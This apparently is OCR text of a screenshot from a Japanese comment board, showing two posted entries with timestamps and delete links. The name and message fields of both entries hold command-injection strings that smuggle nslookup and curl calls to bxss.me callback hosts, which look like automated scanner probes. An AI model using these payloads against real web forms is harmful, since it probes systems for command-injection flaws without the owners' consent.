
&(nslookup -q=cname hitkvtfthgfpy94da5.bxss.me||curl
hitkvtfthgfpy94da5.bxss.me)&'\"`0&(nslookup -q=cname
hitkvtfthgfpy94da5.bxss.me||curl
hitkvtfthgfpy94da5.bxss.me)&`'
2025-08-02 21:46:32
- [
削除
]
NO.2049
WkYxnTGh
お名前：
&nslookup -q=cname
hitdwppdxkgqcb602c.bxss.me&'\"`0&nslookup -
q=cname hitdwppdxkgqcb602c.bxss.me&`'
2025-08-02 21:46:30
- [
削除
]